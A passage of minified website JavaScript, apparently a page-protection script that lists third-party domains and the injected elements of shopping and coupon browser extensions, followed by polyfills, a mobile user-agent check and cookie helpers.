:1,"jockeycominc.tt.omtrdc.net":1,"node-p1w-oay3ca.sitescout.com":1,"p4-a43e737atlzmm-w5mctn3hpl4ajlxq-if-v6exp3-v4.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-if-v6exp3-v4.metric.gstatic.com":1,"payments.braintree-api.com":1,"pix.us.criteo.net":1,"rubicon-match.dotomi.com":1,"sentry-proxy.hotjar.com":1,"tags.w55c.net":1,"dclk-match.dotomi.com":1,"tag.simpli.fi":1,"facebook.com":1,"ab-gb.mgid.com":1,"ads.avocet.io":1,"b.scorecardresearch.com":1,"mct.rkdms.com":1,"mug.criteo.com":1,"n.us1.dyntrk.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-if-v6exp3-v4.metric.gstatic.com":1,"sync.extend.tv":1,"widgets.outbrain.com":1,"wsp25.hotjar.com":1,"et-eus.w.inmobi.com":1,"mount-it.attn.tv":1,"node-p1w-reing7.sitescout.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i2-v6exp3.v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i2-v6exp3.ds.metric.gstatic.com":1,"phx.creativecdn.com":1,"sandbox.paypal.com":1,"v.lkqd.net":1,"wsp31.hotjar.com":1,"wsp38.hotjar.com":1,"pixel.onaudience.com":1,"bag.itunes.apple.com":1,"y.clarity.ms":1,"img-s-msn-com.akamaized.net":1,"tr.blismedia.com":1,"www.talkable.com":1,"sync.lemmatechnologies.com":1,"danv01ao0kdr2.cloudfront.net":1,"cm.adgrx.com":1,"edge.microsoft.com":1,"events.smct.co":1,"garage-us.attn.tv":1,"gb-gmtdmp.mookie1.com":1,"gdmf.apple.com":1,"gex.global-e.com":1,"gfore.attn.tv":1,"giftexpress-us.attn.tv":1,"graph.facebook.com":1,"healthydirections.attn.tv":1,"hisroom.attn.tv":1,"i6.liadm.com":1,"ice.360yield.com":1,"inyopools-us.attn.tv":1,"ipb.smct.io":1,"jane.attn.tv":1,"jelly.mdhv.io":1,"johnnie-o.attn.tv":1,"location.services.mozilla.com":1,"login-ds.dotomi.com":1,"match.bnmla.com":1,"mauijim.attn.tv":1,"newton-us.attn.tv":1,"nym1-ib.adnxs.com":1,"obgpm76tt0a0sgogzhdfe.redinuid.imrworldwide.com":1,"ocsp.pki.goog":1,"optimizationguide-pa.googleapis.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i2-v6exp3.v4.metric.gstatic.com":1,"pa.taboola.com":1,"pd.sharethis.com":1,"petermillar-us.attn.tv":1,"pixel-static.spotify.com":1,"pixelg.adswizz.com":1,"pre-usermatch.targeting.unrulymedia.com":1,"privacyportal-eu-cdn.onetrust.com":1,"privacyportaluatde.onetrust.com":1,"profile.ssp.rambler.ru":1,"px.gumgum.com":1,"r.search.yahoo.com":1,"roadtrafficsigns-us.attn.tv":1,"roxionewroxio2006.112.2o7.net":1,"rue21.attn.tv":1,"ruelala.attn.tv":1,"rules.atgsvcs.com":1,"scripps.demdex.net":1,"shavar.services.mozilla.com":1,"slc.stats.paypal.com":1,"ssc-cms.33across.com":1,"swallow.apple.com":1,"sync.aralego.com":1,"synchroscript.deliveryengine.adswizz.com":1,"t.teads.tv":1,"t6.taboola.com":1,"tagcdn.gi-solutionsgroup.com":1,"tags.mathtag.com":1,"thunder.adnxs.com":1,"tireagent.attn.tv":1,"tractor-us.attn.tv":1,"tushbaby.attn.tv":1,"uipus.semasio.net":1,"uksoccershop.attn.tv":1,"ut.ra.linksynergy.com":1,"vimeo.com":1,"visitor-fra01.omnitagjs.com":1,"visitor.omnitagjs.com":1,"warp.media.net":1,"ws41.hotjar.com":1,"wsp13.hotjar.com":1,"wsp3.hotjar.com":1,"wsp30.hotjar.com":1,"wsp48.hotjar.com":1,"wsp7.hotjar.com":1,"x.clarity.ms":1,"gum.us.criteo.com":1,"static.criteo.net":1,"cs.admanmedia.com":1,"user-sync.fwmrm.net":1,"buttons-config.sharethis.com":1,"sync.srv.stackadapt.com":1,"z.clarity.ms":1,"match.sync.ad.cpe.dotomi.com":1,"token.safebrowsing.apple":1,"px.ads.linkedin.com":1,"click.prod.mplat-ppcprotect.com":1,"lotame-match.dotomi.com":1,"tag.gi-solutionsgroup.com":1,"crb.kargo.com":1,"p.cquotient.com":1,"sync-t1.taboola.com":1,"sync.outbrain.com":1,"partner.mediawallahscript.com":1,"ups.analytics.yahoo.com":1,"pixels.spotify.com":1,"api.smoot.apple.com":1,"rnengage.com":1,"acuityplatform.com":1,"1063491183.privacysandbox.googleadservices.com":1,"20508521p.rfihub.com":1,"7e1d5.v.fwmrm.net":1,"940503984.privacysandbox.googleadservices.com":1,"act-us.rd.linksynergy.com":1,"adresults-27-adswizz.attribution.adswizz.com":1,"ads.us.criteo.com":1,"ampcid.google.co.in":1,"api.amplitude.com":1,"api.revlifter.io":1,"audiology-212-adswizz.attribution.adswizz.com":1,"bodyrestore.attn.tv":1,"bombas.attn.tv":1,"bonafide-us.attn.tv":1,"brooksrunning.demdex.net":1,"cat.va.us.criteo.com":1,"cbsi.demdex.net":1,"cieleathletics-us.attn.tv":1,"consent.mediaforge.com":1,"content.securedvisit.com":1,"crls.pki.goog":1,"ctshirts.custhelp.com":1,"cvision.media.net":1,"cx.atdmt.com":1,"demo.mention-me.com":1,"developer.mozilla.org":1,"dfp.bouncex.net":1,"donotage-us.attn.tv":1,"dsp.360yield.com":1,"a4128.casalemedia.com":1,"aax-fe.amazon-adsystem.com":1,"ad1.adfarm1.adition.com":1,"asrv-us.attn.tv":1,"bid.socdm.com":1,"ct.contentsquare.net":1,"api-glb-dal.smoot.apple.com":1,"beacon-nf.rubiconproject.com":1,"cdn.krxd.net":1,"gu.dyntrk.com":1,"pixel.everesttech.net":1,"rrsports.attn.tv":1,"sg-gmtdmp.mookie1.com":1,"solutions.widget.custhelp.com":1,"sync.go.sonobi.com":1,"w.sharethis.com":1,"ws23.hotjar.com":1,"ws45.hotjar.com":1,"wsp15.hotjar.com":1,"odr.mookie1.com":1,"ad.360yield.com":1,"tag.rmp.rakuten.com":1,"d.adroll.com":1,"twiago.com":1,"20819673p.rfihub.com":1,"beacon-sjc2-v4.rubiconproject.com":1,"chd.stats.paypal.com":1,"csm.jp2.as.criteo.net":1,"dp2.33across.com":1,"encrypted-tbn1.gstatic.com":1,"ourplace.attn.tv":1,"px4.ads.linkedin.com":1,"tracking.omnitagjs.com":1,"simage4.pubmatic.com":1,"mygemma.attn.tv":1,"pixel-a.sitescout.com":1,"pr-bh.ybp.yahoo.com":1,"tag.mention-me.com":1,"tags.bluekai.com":1,"vendorlist.consensu.org":1,"safebrowsing.googleapis.com":1,"firehose.eu-west-1.amazonaws.com":1,"ntp.msn.com":1,"tile-service.weather.microsoft.com":1,"vod-progressive.akamaized.net":1,"challenges.cloudflare.com":1,"dnacdn.net":1,"login.live.com":1,"analytics.google.com":1,"ds-aksb-a.akamaihd.net":1,"epicsports.attn.tv":1,"essential.attn.tv":1,"event.cdnbasket.net":1,"fast.nexx360.io":1,"flag.lab.amplitude.com":1,"fledge.criteo.com":1,"fonts.smct.co":1,"fpc.attn.tv":1,"freewheel.adhaven.com":1,"furnvcf.112.2o7.net":1,"gazelle-us.attn.tv":1,"gsp64-ssl.ls.apple.com":1,"guc3-spclient.spotify.com":1,"hero17337-us.attn.tv":1,"i.loopme.me":1,"ib.mookie1.com":1,"image8.pubmatic.com":1,"images.taboola.com":1,"inmobi-match.dotomi.com":1,"inv-nets.admixer.net":1,"kathykuohome.attn.tv":1,"kr-gmtdmp.mookie1.com":1,"lcdn-locator.apple.com":1,"livelyroot-us.attn.tv":1,"moat.bfmio.com":1,"momentous-us.attn.tv":1,"murad.attn.tv":1,"mylee-gb.attn.tv":1,"nypi.dc-storm.com":1,"ocsp2.apple.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i2-v6exp3.ds.metric.gstatic.com":1,"post.brandlock.io":1,"prodblstmartechocm-prodmartech.ocecdn.oraclecloud.com":1,"pwh-us.attn.tv":1,"px.owneriq.net":1,"r.bing.com":1,"r.turn.com":1,"rc.rlcdn.com":1,"redirector.gvt1.com":1,"rtd-tm.everesttech.net":1,"s.ad.smaato.net":1,"seg.sharethis.com":1,"sjc-175.sjc-rtb1.rfihub.com":1,"sp.analytics.yahoo.com":1,"srv.stackadapt.com":1,"sync-criteo.ads.yieldmo.com":1,"sync.adotmob.com":1,"sync.bidence.net":1,"sync.targeting.unrulymedia.com":1,"t.sharethis.com":1,"tommyjohn.attn.tv":1,"tr.outbrain.com":1,"trutechtools.attn.tv":1,"tw-gmtdmp.mookie1.com":1,"unilever2.demdex.net":1,"unpkg.com":1,"upload.usehero.com":1,"wave.outbrain.com":1,"widget.us.criteo.com":1,"widgets.getpocket.com":1,"ws22.hotjar.com":1,"ws26.hotjar.com":1,"ws31.hotjar.com":1,"ws40.hotjar.com":1,"ws46.hotjar.com":1,"ws9.hotjar.com":1,"wsp24.hotjar.com":1,"wsp32.hotjar.com":1,"wsp41.hotjar.com":1,"wsp5.hotjar.com":1,"ww1289.smartadserver.com":1,"x.adroll.com":1,"yieldmo-match.dotomi.com":1,"zone3-us.attn.tv":1,"creatives.attn.tv":1,"cdn.smoot.apple.com":1,"api.company-target.com":1,"staples.demdex.net":1,"assets.bounceexchange.com":1,"d2jjzw81hqbuqv.cloudfront.net":1,"www.mczbf.com":1,"b.clarity.ms":1,"cdn-ukwest.onetrust.com":1,"bombas-us.attn.tv":1,"gsp-ssl.ls.apple.com":1,"us-u.openx.net":1,"cdn.jsdelivr.net":1,"exchange-match.mediaplex.com":1,"idsync.live.streamtheworld.com":1,"d.criteo.com":1,"loadm.exelator.com":1,"pixel.tapad.com":1,"d.eu.criteo.com":1,"commerce.adobedtm.com":1,"ad.tpmn.co.kr":1,"tapestry.tapad.com":1,"jadserve.postrelease.com":1,"mid.rkdms.com":1,"cariuma-us.attn.tv":1,"ct.pinterest.com":1,"lex.33across.com":1,"amplitude.com":1,"1md.attn.tv":1,"670439155.privacysandbox.googleadservices.com":1,"780099215.privacysandbox.googleadservices.com":1,"939372945.privacysandbox.googleadservices.com":1,"962838589.privacysandbox.googleadservices.com":1,"a.clarity.ms":1,"act.ds.kakao.com":1,"ad.as.amanad.adtdp.com":1,"adobedc.demdex.net":1,"ads.contextweb.com":1,"ads.yieldmo.com":1,"alphaindustries.attn.tv":1,"amazon.partners.tremorhub.com":1,"amplify.outbrain.com":1,"amplifypixel.outbrain.com":1,"aob-privacy.my.onetrust.com":1,"api-glb-rno.smoot.apple.com":1,"api-sr.amplitude.com":1,"api.feefo.com":1,"api.lab.amplitude.com":1,"api.securedvisit.com":1,"bluestembrandsinc.demdex.net":1,"brighton.attn.tv":1,"c.sandbox.paypal.com":1,"c5.adalyser.com":1,"cariumagb.attn.tv":1,"cdn.sub2tech.com":1,"cms-xch.33across.com":1,"crossborder-integration.global-e.com":1,"ctshirts-us.custhelp.com":1,"dataservices.sub2tech.com":1,"e.dlx.addthis.com":1,"echelonfit-privacy.my.onetrust.com":1,"googletagmanager.com":1,"a3962.casalemedia.com":1,"aax-eu.amazon-adsystem.com":1,"ads.creative-serving.com":1,"cdn.digitrust.mgr.consensu.org":1,"delta.demdex.net":1,"devt.revlifter.com":1,"dohenys.attn.tv":1,"donotage.attn.tv":1,"edge.addthis.com":1,"ad.atdmt.com":1,"adresults-57-adswizz.attribution.adswizz.com":1,"jp-u.openx.net":1,"node-p1w-zie4ai.sitescout.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i2-v6exp3.ds.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i1-v6exp3.ds.metric.gstatic.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-if-v6exp3-v4.metric.gstatic.com":1,"quince.attn.tv":1,"rp4.liadm.com":1,"rtb.adentifi.com":1,"rtb.gumgum.com":1,"secure-nz.imrworldwide.com":1,"sjc-207.sjc-rtb1.rfihub.com":1,"soma.smaato.net":1,"uip.semasio.net":1,"ws34.hotjar.com":1,"wsp20.hotjar.com":1,"wsp35.hotjar.com":1,"mboxedge34.tt.omtrdc.net":1,"ap.lijit.com":1,"s.pinimg.com":1,"webservices.global-e.com":1,"820424517.privacysandbox.googleadservices.com":1,"cariuma-au.attn.tv":1,"casale-match.dotomi.com":1,"cdn.teads.tv":1,"cookiex.ngd.yahoo.com":1,"ctshirts-us.widget.custhelp.com":1,"p-metrics.outbrain.com":1,"pipes.yahoo.com":1,"rtb.openx.net":1,"sin.creativecdn.com":1,"static.mention-me.com":1,"a.tribalfusion.com":1,"s.tribalfusion.com":1,"srm.aa.contentsquare.net":1,"thrtle.com":1,"embed.spotify.com":1,"p.clarity.ms":1,"pf.kakao.com":1,"quantcast.partners.tremorhub.com":1,"s1.adform.net":1,"sr-client-cfg.eu.amplitude.com":1,"storage.cloud.kargo.com":1,"www.vimeo.com":1,"a.rfihub.com":1,"image2.pubmatic.com":1,"valid.apple.com":1,"login.dotomi.com":1,"officehomeblobs.blob.core.windows.net":1,"t.pswec.com":1,"content-signature-2.cdn.mozilla.net":1},selectors:"#lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, #wishiItemsCanvas, [class*=\"fo-list-wrapper\"], biggo-mlt#biggo-mlt, body~div.xthar-ext-icon-container , div#INJECTION_POINT>div#tailwind-extension-root.tailwind-extension-root, div#MinoCodeTestingContainer, div#Y2PluginIds, div#YontooInstallID, div#__carrot_root, div#__yaw_app #__yaw_app_main, div#_biggo_float_ph_wrap, div#_th_dom, div#alert-new-gb-zecento-v3, div#bar-ecommerce, div#beni-shadow-root, div#bestprice-root, div#bex-extension-root, div#ce-container, div#ciuvo-toolbar, div#connect-toolbar, div#dealmule-slider, div#dealsplusSidebar, div#esg_atica, div#flush-introjs-wrapper, div#flush-pricecheck-wrapper, div#flush-wishitem-wrapper, div#goog-x-shopbrain-cont-goog, div#goog-x-yroo-cont-goog, div#gosale-rightbar, div#gosale-topbar, div#gsdfcdiv, div#gwdang_main, div#haute-pursuit-app-inject, div#hk-killerDIV .main-hk-ext-div, div#ibotta-extension-root, div#instok-extension-root, div#jwbar, div#layx-Midori, div#lightboxintobc, div#lowpi, div#lpWorkerDiv, div#modal_wait_show17track, div#modesensdiv, div#modesensdivnew, div#offersPushdownBarContainer, div#pb-popup-container, div#pb1_div, div#pbpopup-container, div#pcmagazin-toolbar, div#plasmo-shadow-container .plasmo-csui-container, div#pm-ovrl-lbx-container, div#priceblink-container, div#rrbuttonSearch, div#save-money-popup-caiblelclndcckfafdaggpephhgfpoip, div#shadow-wrapper-popup-benefactor, div#similar-extension-host, div#similarsites, div#smWrapper, div#sp-di-017, div#streetifyBar, div#styleshake-root, div#tbsb-notifiers, div#tbsb-notifiers #gwdang_main, div#tcb_notifybox, div#thrp-toolbar, div#webx_sift_floating_iframe_container, div#white-label-extension-main-popup, div#wishlistcom_div, div#wltao-downbar, div#x-sb-bas-anchor, div#x-shopbrain-anchor, div#x-yroo-anchor, div#yroo-anchor, div#zyft-extension-root, div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.fo-close-xyz[data-bind*=ribbon-single-template], div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div.yontoolayerwidget, div[class*=fo-deals-tab-handle], div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], div[data-bind*=\"right-slider-div-template\"], div[id*=\"YontooLocationStore\"], div[id=HUABAN_WIDGETS], iframe#SahRedirectSliderInjFrame, iframe#_biggo_drag_iframe, iframe#abs-top-frame, iframe#baixouIframe, iframe#booly_bframe, iframe#dealmule-slider, iframe#display-couponsbar, iframe#invisiblehand-iframe, iframe#lux-category-banner, iframe#pm-ovrl-wrap-frame, iframe#pmTextFrame, iframe#psa-in-page, iframe#quidco-notification-bar, iframe#remktfrm, iframe#shopforcause_iframe, iframe#shoptimate_notification, iframe#welightApp, iframe.dealmule-slider, iframe.visadd_sticky_frame, iframe.visadd_strip_frame, iframe[class*=\"iframeMyWebSearchToolbar\"], iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container'], iframe[id='dealmuleAds'], iframe[id='kuppa-iframe'], iframe[id='priceBlinkAds;'], iframe[id=fo-video-iframe], iframe[src*=\"/shop-sb/\"], iframe[src^=\"chrome-extension://cihkncgahkfiennnplhakaimjbhoefec\"], iframe[src^=\"http://www.priceblink.com\"], img[src*=\"cdncache-a.akamaihd.net\"], img[src*=\"chrome-extension://bplhnjohdmolniaaaimonejdegiilfeg/\"], script#_GPL_22555, script#_GPL_a652c2, script#_GPL_l8add, script#_GPL_z7b85, span#a-sp-root-template, span[class*=\"r4g-logo\"]",cbs:"",sids:"lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, wishiItemsCanvas, biggo-mlt, INJECTION_POINT tailwind-extension-root.tailwind-extension-root, MinoCodeTestingContainer, __carrot_root, __yaw_app #__yaw_app_main, _biggo_float_ph_wrap, _th_dom, alert-new-gb-zecento-v3, bar-ecommerce, beni-shadow-root, bestprice-root, bex-extension-root, ce-container, ciuvo-toolbar, connect-toolbar, dealmule-slider, esg_atica, flush-introjs-wrapper, flush-pricecheck-wrapper, flush-wishitem-wrapper, goog-x-shopbrain-cont-goog, goog-x-yroo-cont-goog, gosale-rightbar, gosale-topbar, gwdang_main, haute-pursuit-app-inject, hk-killerDIV .main-hk-ext-div, ibotta-extension-root, instok-extension-root, layx-Midori, lowpi, modal_wait_show17track, modesensdiv, modesensdivnew, pb-popup-container, pb1_div, pbpopup-container, pcmagazin-toolbar, plasmo-shadow-container .plasmo-csui-container, pm-ovrl-lbx-container, priceblink-container, rrbuttonSearch, save-money-popup-caiblelclndcckfafdaggpephhgfpoip, shadow-wrapper-popup-benefactor, similar-extension-host, similarsites, smWrapper, sp-di-017, streetifyBar, styleshake-root, tbsb-notifiers, #tbsb-notifiers #gwdang_main, thrp-toolbar, webx_sift_floating_iframe_container, white-label-extension-main-popup, wishlistcom_div, x-sb-bas-anchor, x-shopbrain-anchor, x-yroo-anchor, yroo-anchor, zyft-extension-root, _biggo_drag_iframe, abs-top-frame, baixouIframe, dealmule-slider, lux-category-banner, pm-ovrl-wrap-frame, psa-in-page, remktfrm, shopforcause_iframe, dealmuleAds, kuppa-iframe, priceBlinkAds, a-sp-root-template",scls:"body~div.xthar-ext-icon-container , div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], iframe.dealmule-slider, iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container']"}}).rules.exclIds=["sidebar_root"],s={startTime:n(),startEpoch:(new Date).getTime(),bootTime:0,exeTime:0,asyncDelay:x.delay,errors:[],log:{},boot:function(e){var o=n(),e=e();return s.bootTime+=n()-o,e},exe:function(e){return function(){try{return e.apply(this,arguments)}catch(e){s.errors.push(e),C.send({e:"err",c5:e.stack||e.toString()})}}}},f="__blka_tabId",u="__blka_tabs",T=!(W="__blka_ud"),re=0,se=3,a={reset:function(e){clearInterval(ie),window.localStorage.removeItem(W),window.localStorage.removeItem(u),window.sessionStorage.removeItem(f),he(e),T=!0},start:function(e){T||(T=!0,he(e))},getUD:pe},s.boot(function(){var e,a,i,c,r,o;Array.prototype.forEach||(Array.prototype.forEach=function(e,o){var t,n;if(null===this)throw new TypeError(" this is null or not defined");var a,i=Object(this),c=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=0;n<c;)n in i&&(a=i[n],e.call(t,a,n,i)),n++}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),Array.prototype.map||(Array.prototype.map=function(e,o){var t,n,a;if(null==this)throw new TypeError(" this is null or not defined");var i,c=Object(this),r=c.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=new Array(r),a=0;a<r;)a in c&&(i=c[a],i=e.call(t,i,a,c),n[a]=i),a++;return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,o){var t;if(null===this)throw new TypeError("'this' is null or not defined");var n=Object(this),a=n.length>>>0;if(0!=a){o=+o||0;if(!(a<=(o=Math.abs(o)===1/0?0:o)))for(t=Math.max(0<=o?o:a-Math.abs(o),0);t<a;){if(t in n&&n[t]===e)return t;t++}}return-1}),Array.prototype.reduce||(Array.prototype.reduce=function(e){if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var o,t=Object(this),n=t.length>>>0,a=0;if(2==arguments.length)o=arguments[1];else{for(;a<n&&!(a in t);)a++;if(n<=a)throw new TypeError("Reduce of empty array with no initial value");o=t[a++]}for(;a<n;a++)a in t&&(o=e(o,t[a],a,t));return o}),String.prototype.trim||(e=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,String.prototype.trim=function(){return this.replace(e,"")}),String.prototype.rtrim=function(e){return null==e&&(e="\\s"),this.replace(new RegExp("["+e+"]*$"),"")},String.prototype.includes||(String.prototype.includes=function(e,o){return!((o="number"!=typeof o?0:o)+e.length>this.length)&&-1!==this.indexOf(e,o)}),Object.keys||(Object.keys=(a=Object.prototype.hasOwnProperty,i=!{toString:null}.propertyIsEnumerable("toString"),r=(c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var o,t,n=[];for(o in e)a.call(e,o)&&n.push(o);if(i)for(t=0;t<r;t++)a.call(e,c[t])&&n.push(c[t]);return n})),!window.Element||!Element.prototype||"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode?this.parentNode.removeChild(this):this.style.display="none"}),document.getElementsByClassName||(document.getElementsByClassName=function(e){var o,t,n,a=document,i=[];if(a.querySelectorAll)return a.querySelectorAll("."+e);if(a.evaluate)for(o=a.evaluate(t='.//*[contains(concat(" ", @class, " "), " '+e+' ")]',a,null,0,null);n=o.iterateNext();)i.push(n);else for(o=a.getElementsByTagName("*"),t=new RegExp("(^|\\s)"+e+"(\\s|$)"),n=0;n<o.length;n++)t.test(o[n].className)&&i.push(o[n]);return i}),document.querySelectorAll||(document.querySelectorAll=function(e){var o,t=document.createElement("style"),n=[];for(document.documentElement.firstChild.appendChild(t),document._qsa=[],t.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),t.parentNode.removeChild(t);document._qsa.length;)(o=document._qsa.shift()).style.removeAttribute("x-qsa"),n.push(o);return document._qsa=null,n}),document.querySelector||(document.querySelector=function(e){e=document.querySelectorAll(e);return e.length?e[0]:null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get&&(o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText"),Object.defineProperty(Element.prototype,"textContent",{get:function(){return o?o.get.call(this):""},set:function(e){return o?o.set.call(this,e):""}})),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");function o(){return n.apply(this instanceof a?this:e,t.concat(Array.prototype.slice.call(arguments)))}var t=Array.prototype.slice.call(arguments,1),n=this,a=function(){};return this.prototype&&(a.prototype=this.prototype),o.prototype=new a,o}),Date.now||(Date.now=function(){return(new Date).getTime()}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){if(null==e)throw new TypeError("Cannot convert first argument to object");for(var o=Object(e),t=1;t<arguments.length;t++){var n=arguments[t];if(null!=n)for(var n=Object(n),a=Object.keys(Object(n)),i=0,c=a.length;i<c;i++){var r=a[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(o[r]=n[r])}}return o}})}),A=s.boot(function(){var e=(Object.getOwnPropertyDescriptor(O,"setTimeout")||Object.getOwnPropertyDescriptor(O.prototype||{},"setTimeout")||{}).value;return e?function(){return arguments[0]=s.exe(arguments[0]),e.apply(this,arguments)}:function(e,o){return O.setTimeout(s.exe(e),s.asyncDelay)}}),p=s.boot(function(){function o(e){return(Object.prototype.toString.call(e)+"").match(/\s([a-z|A-Z]+)/)[1].toLowerCase()}return{a:s.exe(function(e){return"array"===o(e)}),b:s.exe(function(e){return"boolean"===o(e)}),f:s.exe(function(e){return"function"===o(e)}),n:s.exe(function(e){return"number"===o(e)}),o:s.exe(function(e){return"object"===o(e)}),s:s.exe(function(e){return"string"===o(e)})}}),t=s.boot(function(){var t;return{boot:function(e){t=e||{}},set:function(e,o){t[e]=o||!0,i.setItem("__blka__gd",JSON.stringify(t))},get:function(e){return t.hasOwnProperty(e)?t[e]:null},getAll:function(e){return t},unset:function(e){t.hasOwnProperty(e)&&delete t[e],i.setItem("__blka__gd",JSON.stringify(t))}}}),(y={shield:{}}).isMobile=s.boot(function(){var e,o=!1;return e=navigator.userAgent||navigator.vendor||window.opera,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:o}),k=s.boot(function(){return{getItem:s.exe(function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}),setItem:s.exe(function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(t)switch(t.constructor){case Number:c=t===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+t;break;case String:c="; expires="+t;break;case Date:c="; 